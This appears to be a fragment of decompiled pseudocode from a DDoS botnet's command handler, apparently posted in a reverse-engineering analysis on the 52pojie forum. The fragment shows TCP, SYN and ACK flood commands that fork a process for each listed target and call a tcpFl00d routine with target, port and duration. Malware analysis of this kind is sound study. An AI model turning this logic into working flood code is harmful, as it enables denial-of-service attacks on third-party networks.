 result = strcmp(*a2, "TCP") != 0;
if ( !result )
{
if ( a1 <= 3 )
return result;
result = atol(*(a2 + 12));
if ( result > 10000 )
return result;
v41 = *(a2 + 4);
v42 = atol(*(a2 + 8));
v43 = atol(*(a2 + 12));
if ( !strchr(v41, 44) )
{
result = listFork();
if ( !result )
{
tcpFl00d(v41, v42, v43, 32, &aAll, 0, 10);
exit(0);
}
return result;
}
for ( n = strtok(v41, &unk_80569A4); n; n = strtok(0, &unk_80569A4) )
{
if ( !listFork() )
{
tcpFl00d(n, v42, v43, 32, &aAll, 0, 10);
exit(0);
}
}
}
result = strcmp(*a2, "SYN") != 0;
if ( !result )
{
if ( a1 <= 3 )
return result;
result = atol(*(a2 + 12));
if ( result > 10000 )
return result;
v45 = *(a2 + 4);
v46 = atol(*(a2 + 8));
v47 = atol(*(a2 + 12));
if ( !strchr(v45, 44) )
{
result = listFork();
if ( !result )
{
tcpFl00d(v45, v46, v47, 32, &aSyn_0, 0, 10);
exit(0);
}
return result;
}
for ( ii = strtok(v45, &unk_80569A4); ii; ii = strtok(0, &unk_80569A4) )
{
if ( !listFork() )
{
tcpFl00d(ii, v46, v47, 32, &aSyn_0, 0, 10);
exit(0);
}
}
}
result = strcmp(*a2, "ACK") != 0;
if ( !result )
{
if ( a1 <= 3 )
return result;
result = atol(*(a2 + 12));
if ( result > 10000 )
return result;
v49 = *(a2 + 4);
v50 = atol(*(a2 + 8));
v51 = atol(*(a2 + 12));
if ( !strchr(v49, 44) )
{
result = listFork();
if ( !result )
{
tcpFl00d(v49, v50, v51, 32, &aAck_0, 0, 10);
exit(0);
}
return result;
}
for ( jj = strtok(v49, &unk_80569A4); jj; jj = strtok(0, &unk_80569A4) )
{
if ( !listFork() )
{
tcpFl00d(jj, v50, v51, 32, &aAck_0, 0, 10);
exit(0);
}
}
吾爱破解论坛
www.52pojie.cn